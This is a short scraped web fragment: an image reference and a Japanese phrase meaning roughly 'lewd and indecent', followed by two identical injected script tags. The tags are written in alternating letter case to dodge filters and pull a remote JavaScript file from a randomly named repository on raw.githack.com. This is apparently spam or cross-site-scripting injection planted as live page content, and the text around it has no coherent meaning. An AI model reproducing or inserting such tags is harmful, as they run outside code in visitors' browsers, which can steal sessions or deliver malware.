 スケベでいやらしい<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>